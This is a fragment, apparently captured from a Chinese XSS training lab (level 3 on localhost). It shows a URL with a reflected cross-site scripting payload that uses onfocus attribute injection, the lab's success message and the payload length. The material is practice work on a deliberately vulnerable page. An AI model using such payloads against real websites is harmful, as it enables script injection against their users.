 欢迎来到level3
view-source:127.0.0.1/xsslabs/
127.0.0.1/xsslabs/level3.php?keyword=%27onfocus%3Djavascript%3Aalert%28%27xss%27%29+>+%2F%2F&submit=搜索
4
127.0.0.1 显示
完成的不错！
确定
取消
没有找到和'onfocus=javascript:alert('xss') > //相关的结果.
搜索
Level(3)®
payload的长度:37